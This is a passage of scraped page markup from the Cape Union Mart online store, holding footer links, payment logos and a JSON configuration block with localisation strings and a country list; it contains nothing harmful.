css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter-c"></use></svg></button></a><a href="https://www.instagram.com/capeunionmart/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-c"></use></svg></button></a><a href="https://www.youtube.com/user/MountainManSA" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube-c"></use></svg></button></a></div></div></div></div><hr aria-orientation="horizontal" class="chakra-divider css-1y0qw0a"/><style data-emotion="css 1xm29sq">.css-1xm29sq{margin-top:35px;margin-bottom:40px;}</style><div class="chakra-wrap css-1xm29sq"><style data-emotion="css o1raz8">.css-o1raz8{--chakra-wrap-x-spacing:0;--chakra-wrap-y-spacing:0;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-o1raz8>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-o1raz8"><style data-emotion="css 1yp4ln">.css-1yp4ln{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}</style><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css lnwj0l">.css-lnwj0l{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:0px;}</style><img alt="Visa" src="/mobify/bundle/1037/static/img/footer/visanew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mastercard" src="/mobify/bundle/1037/static/img/footer/mastercardnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="American express" src="/mobify/bundle/1037/static/img/footer/americanexpressnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Payflex" src="/mobify/bundle/1037/static/img/footer/payflexnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css bt90rp">.css-bt90rp{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:4px;}</style><img alt="PayJustNow" src="/mobify/bundle/1037/static/img/footer/payjustnow-dark-gray.svg" class="chakra-image css-bt90rp"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Paypal" src="/mobify/bundle/1037/static/img/footer/paypalnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Discovery Miles" src="/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mobicred" src="/mobify/bundle/1037/static/img/footer/mobicrednew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Float" src="/mobify/bundle/1037/static/img/footer/float-logo.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="RCS" src="/mobify/bundle/1037/static/img/footer/rcsnew.svg" class="chakra-image css-lnwj0l"/></li></ul></div><style data-emotion="css fnmdoh">.css-fnmdoh{max-width:34.5rem;}@media screen and (min-width: 62em){.css-fnmdoh{max-width:100%;}}</style><div class="css-fnmdoh"><style data-emotion="css 6vz7eo">.css-6vz7eo{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:var(--chakra-fontSizes-sm);text-align:left;color:rgba(0,0,0,.7);letter-spacing:0.4px;margin-top:25px;padding-bottom:10px;}@media screen and (min-width: 62em){.css-6vz7eo{text-align:center;}}</style><p class="chakra-text css-6vz7eo">© <!-- -->2026<!-- --> <!-- -->Cape Union Mart<!-- -->. All rights reserved</p></div></div></div></footer></div></div><span></span></div><script id="mobify-data" type="application/json">{"__INITIAL_CORRELATION_ID__":"18800b23-857a-48d9-a9e0-b7485a80247c","__CONFIG__":{"app":{"url":{"site":"none","locale":"none","showDefaults":false},"defaultSite":"CUM","sites":[{"id":"CUM","title":"Cape Union Mart","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"OK","title":"Old Khaki","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"PT","title":"Poetry","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"LC","title":"Last Chance","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}}],"sentry":{"enabled":false,"dsn":"https:\u002F\u002Fceba0741ae10acbd8730a9aedec43c89@o4505869138591744.ingest.us.sentry.io\u002F4507724372312064"},"commerceAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Fapi","sfraHost":"www.capeunionmart.co.za","customAppOrigin":"https:\u002F\u002Fwww.capeunionmart.co.za","gtmTag":"GTM-NV5NGXKH","payPalClientId":"AeJEbBRKA2Ueija-O13OOBxT2Gt7NnNxf67MdWJ4rDwKr9P8v_zt3uS5zDg4KqOl9EmVUa3keLeYFnYE","slasCallbackUrl":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.store\u002FSites-CUM-Site\u002Fen_ZA\u002FSlas-Callback","liveChatId":"00D4J000000D3UG","liveChatOrgId":"Cape_Union_Mart_Enhanced_Bot","liveChatUrl":"https:\u002F\u002Fcapeunionmart.my.site.com\u002FESWCapeUnionMartEnhanc1751508918322","liveChatScrt2URL":"https:\u002F\u002Fcapeunionmart.my.salesforce-scrt.com","liveChatWaMobileNo":"+27600153579","liveChatWaEnableChatToBetty":true,"liveChatWaBackgroundColor":"#94080A","liveChatWaTitle":"Welcome to Cape Union Mart","liveChatWaDescription":"","parameters":{"clientId":"a474f8b2-06b3-475e-b831-8d3c0bc8c4b3","organizationId":"f_ecom_bdjc_prd","shortCode":"52sv2ntq","siteId":"CUM"}},"einsteinAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Feinstein","einsteinId":"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c","siteId":"bdjc-CUM","isProduction":true}},"externals":[],"pageNotFoundURL":"\u002Fpage-not-found","ssrEnabled":true,"ssrOnly":["ssr.js","ssr.js.map","node_modules\u002F**\u002F*.*"],"ssrShared":["static\u002Fico\u002Ffavicon.ico","static\u002Frobots.txt","**\u002F*.css","**\u002F*.js","**\u002F*.js.map","**\u002F*.json","**\u002F*.txt"],"ssrParameters":{"ssrFunctionNodeVersion":"20.x","proxyConfigs":[{"host":"52sv2ntq.api.commercecloud.salesforce.com","path":"api"},{"host":"www.capeunionmart.co.za","path":"ocapi"},{"host":"api.cquotient.com","path":"einstein"}]}},"__DEVICE_TYPE__":"DESKTOP","__PRELOADED_STATE__":{"appProps":{"targetLocale":"en-ZA","messages":{"account.accordion.button.my_account":[{"type":0,"value":"My Account"}],"account.heading.my_account":[{"type":0,"value":"My Account"}],"account.logout_button.button.log_out":[{"type":0,"value":"Log Out"}],"account_addresses.badge.default":[{"type":0,"value":"Default"}],"account_addresses.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.info.address_removed":[{"type":0,"value":"Address removed"}],"account_addresses.info.address_updated":[{"type":0,"value":"Address updated"}],"account_addresses.info.new_address_saved":[{"type":0,"value":"New address saved"}],"account_addresses.page_action_placeholder.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.page_action_placeholder.heading.no_saved_addresses":[{"type":0,"value":"No Saved Addresses"}],"account_addresses.page_action_placeholder.message.add_new_address":[{"type":0,"value":"Add a new address method for faster checkout."}],"account_addresses.title.addresses":[{"type":0,"value":"Addresses"}],"account_detail.title.account_details":[{"type":0,"value":"Account Details"}],"account_order_detail.button.credit_note":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Refund Note"}]},"other":{"value":[{"type":0,"value":"Refund "},{"type":7},{"type":0,"value":" Notes"}]}},"pluralType":"cardinal","type":6,"value":"credit_note_number"}],"account_order_detail.button.email_invoice":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Email Invoice"}]},"other":{"value":[{"type":0,"value":"Email "},{"type":7},{"type":0,"value":" Invoices"}]}},"pluralType":"cardinal","type":6,"value":"invoice_number"}],"account_order_detail.heading.billing_address":[{"type":0,"value":"Billing"}],"account_order_detail.heading.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_detail.heading.payment_method":[{"type":0,"value":"Payment Method"}],"account_order_detail.heading.shipping_address":[{"type":0,"value":"Delivery"}],"account_order_detail.heading.shipping_method":[{"type":0,"value":"Delivery Method"}],"account_order_detail.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_detail.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_detail.label.pending_tracking_number":[{"type":0,"value":"Pending"}],"account_order_detail.label.tracking_number":[{"type":0,"value":"Tracking Number"}],"account_order_detail.link.back_to_history":[{"type":0,"value":"Back to Order History"}],"account_order_detail.title.order_details":[{"type":0,"value":"Order Details"}],"account_order_history.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_order_history.description.once_you_place_order":[{"type":0,"value":"Once you place an order the details will show up here."}],"account_order_history.heading.no_order_yet":[{"type":0,"value":"You haven't placed an order yet."}],"account_order_history.label.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_history.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_history.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_history.label.shipped_to":[{"type":0,"value":"Recipient Name: "},{"type":1,"value":"name"}],"account_order_history.label.store":[{"type":0,"value":"Store: "},{"type":1,"value":"store"}],"account_order_history.link.view_details":[{"type":0,"value":"View details"}],"account_order_history.title.order_history":[{"type":0,"value":"Order History"}],"account_payment_methods.button.add_method":[{"type":0,"value":"Add Payment Method"}],"account_payment_methods.description.add_method_for_faster_checkout":[{"type":0,"value":"Add a new payment method for faster checkout."}],"account_payment_methods.heading.no_saved_methods":[{"type":0,"value":"No Saved Payment Methods"}],"account_payment_methods.info.new_method_saved":[{"type":0,"value":"New Payment Method Saved"}],"account_payment_methods.title.payment_methods":[{"type":0,"value":"Payment Methods"}],"account_wishlist.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_wishlist.description.continue_shopping":[{"type":0,"value":"Continue shopping and add items to your wishlist."}],"account_wishlist.heading.no_wishlist":[{"type":0,"value":"No Wishlist Items"}],"account_wishlist.title.wishlist":[{"type":0,"value":"Wishlist"}],"action_card.action.edit":[{"type":0,"value":"Edit"}],"action_card.action.remove":[{"type":0,"value":"Remove"}],"add_to_cart_modal.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"add_to_cart_modal.label.cart_subtotal":[{"type":0,"value":"Cart Subtotal ("},{"type":1,"value":"itemAccumulatedCount"},{"type":0,"value":" item)"}],"add_to_cart_modal.label.quantity":[{"type":0,"value":"Qty"}],"add_to_cart_modal.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"add_to_cart_modal.link.view_cart":[{"type":0,"value":"View Cart"}],"add_to_cart_modal.recommended_products.title.might_also_like":[{"type":0,"value":"You Might Also Like"}],"auth_modal.description.now_signed_in":[{"type":0,"value":"You're now signed in."}],"auth_modal.error.incorrect_email_or_password":[{"type":0,"value":"Something's not right with your email or password. Try again."}],"auth_modal.info.welcome_user":[{"type":0,"value":"Welcome "},{"type":1,"value":"name"},{"type":0,"value":","}],"auth_modal.password_reset_success.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"auth_modal.password_reset_success.info.will_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"auth_modal.password_reset_success.title.password_reset":[{"type":0,"value":"Password Reset"}],"card_payment_form.heading.new_payment_method":[{"type":0,"value":"Add New Payment Method"}],"cart.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"cart.info.removed_from_cart":[{"type":0,"value":"Item removed from cart"}],"cart.recommended_products.title.may_also_like":[{"type":0,"value":"You May Also Like"}],"cart.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"cart_cta.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"cart_secondary_button_group.action.added_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"cart_secondary_button_group.action.edit":[{"type":0,"value":"Edit"}],"cart_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"cart_secondary_button_group.label.this_is_gift":[{"type":0,"value":"This is a gift."}],"cart_secondary_button_group.link_learn_more":[{"type":0,"value":"Learn More"}],"cart_skeleton.heading.order_summary":[{"type":0,"value":"Order Summary"}],"cart_skeleton.title.cart":[{"type":0,"value":"Your bag"}],"cart_title.title.cart_num_of_items":[{"type":0,"value":"Your bag ("},{"type":1,"value":"itemCount"},{"type":0,"value":")"}],"cc_radio_group.action.remove":[{"type":0,"value":"Remove"}],"cc_radio_group.button.add_new_card":[{"type":0,"value":"Add New Card"}],"checkout.button.place_order":[{"type":0,"value":"Place Order"}],"checkout_confirmation.button.create_account":[{"type":0,"value":"Create Account"}],"checkout_confirmation.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_confirmation.heading.create_account":[{"type":0,"value":"Create an account for faster checkout"}],"checkout_confirmation.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_confirmation.heading.delivery_details":[{"type":0,"value":"Delivery Details"}],"checkout_confirmation.heading.order_summary":[{"type":0,"value":"Order Summary"}],"checkout_confirmation.heading.payment_details":[{"type":0,"value":"Payment Details"}],"checkout_confirmation.heading.shipping_address":[{"type":0,"value":"Shipping Address"}],"checkout_confirmation.heading.shipping_method":[{"type":0,"value":"Shipping Method"}],"checkout_confirmation.heading.thank_you_for_order":[{"type":0,"value":"Thank you for your order!"}],"checkout_confirmation.label.free":[{"type":0,"value":"Free"}],"checkout_confirmation.label.order_number":[{"type":0,"value":"Order Number"}],"checkout_confirmation.label.order_total":[{"type":0,"value":"Order Total"}],"checkout_confirmation.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"checkout_confirmation.label.shipping":[{"type":0,"value":"Shipping"}],"checkout_confirmation.label.subtotal":[{"type":0,"value":"Subtotal"}],"checkout_confirmation.label.tax":[{"type":0,"value":"Tax"}],"checkout_confirmation.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"checkout_confirmation.link.login":[{"type":0,"value":"Log in here"}],"checkout_confirmation.message.already_has_account":[{"type":0,"value":"This email already has an account."}],"checkout_confirmation.message.num_of_items_in_order":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"}],"checkout_confirmation.message.will_email_shortly":[{"type":0,"value":"We will send an email to "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with your confirmation number and receipt shortly."}],"checkout_footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"checkout_footer.link.returns_exchanges":[{"type":0,"value":"Returns & Exchanges"}],"checkout_footer.link.shipping":[{"type":0,"value":"Shipping"}],"checkout_footer.link.site_map":[{"type":0,"value":"Site Map"}],"checkout_footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"checkout_footer.message.copyright":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.cum":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.lc":[{"type":0,"value":"© 2023 Last Chance. All rights reserved"}],"checkout_footer.message.copyright.ok":[{"type":0,"value":"© 2023 Old Khaki. All rights reserved"}],"checkout_footer.message.copyright.pt":[{"type":0,"value":"© 2023 Poetry. All rights reserved"}],"checkout_header.link.cart":[{"type":0,"value":"Edit Bag"}],"checkout_payment.action.remove":[{"type":0,"value":"Remove"}],"checkout_payment.button.review_order":[{"type":0,"value":"Review Order"}],"checkout_payment.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_payment.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_payment.label.same_as_shipping":[{"type":0,"value":"Same as shipping address"}],"checkout_payment.title.payment":[{"type":0,"value":"Payment Method"}],"confirmation_modal.default.action.no":[{"type":0,"value":"No"}],"confirmation_modal.default.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.default.message.you_want_to_continue":[{"type":0,"value":"Are you sure you want to continue?"}],"confirmation_modal.default.title.confirm_action":[{"type":0,"value":"Confirm Action"}],"confirmation_modal.move_cart_item_to_wishlist.action.no":[{"type":0,"value":"No"}],"confirmation_modal.move_cart_item_to_wishlist.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.move_cart_item_to_wishlist.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to move the following product from the bag to your wishlist?"}],"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove":[{"type":0,"value":"Move to Wishlist?"}],"confirmation_modal.remove_address.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_address.action.yes":[{"type":0,"value":"Remove"}],"confirmation_modal.remove_address.alternate_message":[{"type":1,"value":"addressId"}],"confirmation_modal.remove_address.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following address from the address book?"}],"confirmation_modal.remove_address.title.confirm_remove":[{"type":0,"value":"Remove Address?"}],"confirmation_modal.remove_cart_item.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_cart_item.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.remove_cart_item.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.remove_cart_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following product from the bag?"}],"confirmation_modal.remove_cart_item.title.confirm_remove":[{"type":0,"value":"Remove Product?"}],"confirmation_modal.remove_wishlist_item.action.no":[{"type":0,"value":"No, keep item"}],"confirmation_modal.remove_wishlist_item.action.yes":[{"type":0,"value":"Yes, remove item"}],"confirmation_modal.remove_wishlist_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove this item from your wishlist?"}],"confirmation_modal.remove_wishlist_item.title.confirm_remove":[{"type":0,"value":"Confirm Remove Item"}],"contact_info.action.sign_out":[{"type":0,"value":"Sign Out"}],"contact_info.button.already_have_account":[{"type":0,"value":"Already have an account? Log in"}],"contact_info.button.checkout_as_guest":[{"type":0,"value":"Checkout as Guest"}],"contact_info.button.login":[{"type":0,"value":"Log In"}],"contact_info.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"contact_info.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"contact_info.title.contact_info":[{"type":0,"value":"Contact Info"}],"country.AD":[{"type":0,"value":"Andorra"}],"country.AE":[{"type":0,"value":"United Arab Emirates"}],"country.AF":[{"type":0,"value":"Afghanistan"}],"country.AG":[{"type":0,"value":"Antigua and Barbuda"}],"country.AI":[{"type":0,"value":"Anguilla"}],"country.AL":[{"type":0,"value":"Albania"}],"country.AM":[{"type":0,"value":"Armenia"}],"country.AO":[{"type":0,"value":"Angola"}],"country.AQ":[{"type":0,"value":"Antarctica"}],"country.AR":[{"type":0,"value":"Argentina"}],"country.AS":[{"type":0,"value":"American Samoa"}],"country.AT":[{"type":0,"value":"Austria"}],"country.AU":[{"type":0,"value":"Australia"}],"country.AW":[{"type":0,"value":"Aruba"}],"country.AX":[{"type":0,"value":"Åland Islands"}],"country.AZ":[{"type":0,"value":"Azerbaijan"}],"country.BA":[{"type":0,"value":"Bosnia and Herzegovina"}],"country.BB":[{"type":0,"value":"Barbados"}],"country.BD":[{"type":0,"value":"Bangladesh"}],"country.BE":[{"type":0,"value":"Belgie"}],"country.BF":[{"type":0,"value":"Burkina Faso"}],"country.BG":[{"type":0,"value":"Bulgaria"}],"country.BH":[{"type":0,"value":"Bahrain"}],"country.BI":[{"type":0,"value":"Burundi"}],"country.BJ":[{"type":0,"value":"Benin"}],"country.BL":[{"type":0,"value":"Saint Barthélemy"}],"country.BM":[{"type":0,"value":"Bermuda"}],"country.BN":[{"type":0,"value":"Brunei Darussalam"}],"country.BO":[{"type":0,"value":"Bolivia"}],"country.BQ":[{"type":0,"value":"Bonaire, Sint Eustatius and Saba"}],"country.BR":[{"type":0,"value":"Brazil"}],"country.BS":[{"type":0,"value":"Bahamas"}],"country.BT":[{"type":0,"value":"Bhutan"}],"country.BV":[{"type":0,"value":"Bouvet Island"}],"country.BW":[{"type":0,"value":"Botswana"}],"country.BY":[{"type":0,"value":"Belarus"}],"country.BZ":[{"type":0,"value":"Belize"}],"country.CA":[{"type":0,"value":"Canada"}],"country.CC":[{"type":0,"value":"Cocos (Keeling) Islands"}],"country.CD":[{"type":0,"value":"Congo (Democratic Republic of the)"}],"country.CF":[{"type":0,"value":"Central African Republic"}],"country.CG":[{"type":0,"value":"Congo"}],"country.CH":[{"type":0,"value":"Switzerland"}],"country.CI":[{"type":0,"value":"Côte d'Ivoire"}],"country.CK":[{"type":0,"value":"Cook Islands"}],"country.CL":[{"type":0,"value":"Chile"}],"country.CM":[{"type":0,"value":"Cameroon"}],"country.CN":[{"type":0,"value":"China"}],"country.CO":[{"type":0,"value":"Colombia"}],"country.CR":[{"type":0,"value":"Costa Rica"}],"country.CU":[{"type":0,"value":"Cuba"}],"country.CV":[{"type":0,"value":"Cabo Verde"}],"country.CW":[{"type":0,"value":"Curaçao"}],"country.CX":[{"type":0,"value":"Christmas Island"}],"country.CY":[{"type":0,"value":"Cyprus"}],"country.CZ":[{"type":0,"value":"Czechia"}],"country.DE":[{"type":0,"value":"Deutschland"}],"country.DJ":[{"type":0,"value":"Djibouti"}],"country.DK":[{"type":0,"value":"Denmark"}],"country.DM":[{"type":0,"value":"Dominica"}],"country.DO":[{"type":0,"value":"Dominican Republic"}],"country.DZ":[{"type":0,"value":"Algeria"}],"country.EC":[{"type":0,"value":"Ecuador"}],"country.EE":[{"type":0,"value":"Estonia"}],"country.EG":[{"type":0,"value":"Egypt"}],"country.EH":[{"type":0,"value":"Western Sahara"}],"country.ER":[{"type":0,"value":"Eritrea"}],"country.ES":[{"type":0,"value":"Spain"}],"country.ET":[{"type":0,"value":"Ethiopia"}],"country.FI":[{"type":0,"value":"Finland"}],"country.FJ":[{"type":0,"value":"Fiji"}],"country.FK":[{"type":0,"value":"Falkland Islands (Malvinas)"}],"country.FM":[{"type":0,"value":"Micronesia"}],"country.FO":[{"type":0,"value":"Faroe Islands"}],"country.FR":[{"type":0,"value":"France"}],"country.GA":[{"type":0,"value":"Gabon"}],"country.GB":[{"type":0,"value":"United Kingdom of Great Britain and Northern Ireland"}],"country.GD":[{"type":0,"value":"Grenada"}],"country.GE":[{"type":0,"value":"Georgia"}],"country.GF":[{"type":0,"value":"French Guiana"}],"country.GG":[{"type":0,"value":"Guernsey"}],"country.GH":[{"type":0,"value":"Ghana"}],"country.GI":[{"type":0,"value":"Gibraltar"}],"country.GL":[{"type":0,"value":"Greenland"}],"country.GM":[{"type":0,"value":"Gambia"}],"country.GN":[{"type":0,"value":"Guinea"}],"country.GP":[{"type":0,"value":"Guadeloupe"}],"country.GQ":[{"type":0,"value":"Equatorial Guinea"}],"country.GR":[{"type":0,"value":"Greece"}],"country.GS":[{"type":0,"value":"South Georgia and the South Sandwich Islands"}],"country.GT":[{"type":0,"value":"Guatemala"}],"country.GU":[{"type":0,"value":"Guam"}],"country.GW":[{"type":0,"value":"Guinea-Bissau"}],"country.GY":[{"type":0,"value":"Guyana"}],"country.HK":[{"type":0,"value":"Hong Kong"}],"country.HM":[{"type":0,"value":"Heard Island and McDonald Islands"}],"country.HN":[{"type":0,"value":"Honduras"}],"country.HR":[{"type":0,"value":"Croatia"}],"country.HT":[{"type":0,"value":"Haiti"}],"country.HU":[{"type":0,"value":"Hungary"}],"country.ID":[{"type":0,"value":"Indonesia"}],"country.IE":[{"type":0,"value":"Ireland"}],"country.IL":[{"type":0,"value":"Israel"}],"country.IM":[{"type":0,"value":"Isle of Man"}],"country.IN":[{"type":0,"value":"India"}],"country.IO":[{"type":0,"value":"British Indian Ocean Territory"}],"country.IQ":[{"type":0,"value":"Iraq"}],"country.IR":[{"type":0,"value":"Iran"}],"country.IS":[{"type":0,"value":"Iceland"}],"country.IT":[{"type":0,"value":"Italy"}],"country.JE":[{"type":0,"value":"Jersey"}],"country.JM":[{"type":0,"value":"Jamaica"}],"country.JO":[{"type":0,"value":"Jordan"}],"country.JP":[{"type":0,"value":"Japan"}],"country.KE":[{"type":0,"value":"Kenya"}],"country.KG":[{"type":0,"value":"Kyrgyzstan"}],"country.KH":[{"type":0,"value":"Cambodia"}],"country.KI":[{"type":0,"value":"Kiribati"}],"country.KM":[{"type":0,"value":"Comoros"}],"country.KN":[{"type":0,"value":"Saint Kitts and Nevis"}],"country.KP":[{"type":0,"value":"Korea (Democratic People's Republic of)"}],"country.KR":[{"type":0,"value":"Korea (Republic of)"}],"country.KW":[{"type":0,"value":"Kuwait"}],"country.KY":[{"type":0,"value":"Cayman Islands"}],"country.KZ":[{"type":0,"value":"Kazakhstan"}],"country.LA":[{"type":0,"value":"Lao People's Democratic Republic"}],"country.LB":[{"type":0,"value":"Lebanon"}],"country.LC":[{"type":0,"value":"Saint Lucia"}],"country.LI":[{"type":0,"value":"Liechtenstein"}],"country.LK":[{"type":0,"value":"Sri Lanka"}],"country.LR":[{"type":0,"value":"Liberia"}],"country.LS":[{"type":0,"value":"Lesotho"}],"country.LT":[{"type":0,"value":"Lithuania"}],"country.LU":[{"type":0,"value":"Luxembourg"}],"country.LV":[{"type":0,"value":"Latvia"}],"country.LY":[{"type":0,"value":"Libya"}],"country.MA":[{"type":0,"value":"Morocco"}],"country.MC":[{"type":0,"value":"Monaco"}],"country.MD":[{"type":0,"value":"Moldova"}],"country.ME":[{"type":0,"value":"Montenegro"}],"country.MF":[{"type":0,"value":"Saint Martin (French part)"}],"country.MG":[{"type":0,"value":"Madagascar"}],"country.MH":[{"type":0,"value":"Marshall Islands"}],"country.MK":[{"type":0,"value":"Macedonia"}],"country.ML":[{"type":0,"value":"Mali"}],"country.MM":[{"type":0,"value":"Myanmar"}],"country.MN":[{"type":0,"value":"Mongolia"}],"country.MO":[{"type":0,"value":"Macao"}],"country.MP":[{"type":0,"value":"Northern Mariana Islands"}],"country.MQ":[{"type":0,"value":"Martinique"}],"country.MR":[{"type":0,"value":"Mauritania"}],"country.MS":[{"type":0,"value":"Montserrat"}],"country.MT":[{"type":0,"value":"Malta"}],"country.MU":[{"type":0,"value":"Mauritius"}],"country.MV":[{"type":0,"value":"Maldives"}],"country.MW":[{"type":0,"value":"Malawi"}],"country.MX":[{"type":0,"value":"Mexico"}],"country.MY":[{"type":0,"value":"Malaysia"}],"country.MZ":[{"type":0,"value":"Mozambique"}],"country.NA":[{"type":0,"value":"Namibia"}],"country.NC":[{"type":0,"value":"New Caledonia"}],"country.NE":[{"type":0,"value":"Niger"}],"country.NF":[{"type":0,"value":"Norfolk Island"}],"country.NG":[{"type":0,"value":"Nigeria"}],"country.NI":[{"type":0,"value":"Nicaragua"}],"country.NL":[{"type":0,"value":"Nederland"}],"country.NO":[{"type":0,"value":"Norway"}],"country.NP":[{"type":0,"value":"Nepal"}],"country.NR":[{"type":0,"value":"Nauru"}],"country.NU":[{"type":0,"value":"Niue"}],"country.NZ":[{"type":0,"value":"New Zealand"}],"country.OM":[{"type":0,"value":"Oman"}],"country.PA":[{"type":0,"value":"Panama"}],"country.PE":[{"type":0,"value":"Peru"}],"country.PF":[{"type":0,"value":"French Polynesia"}],"country.PG":[{"type":0,"value":"Papua New 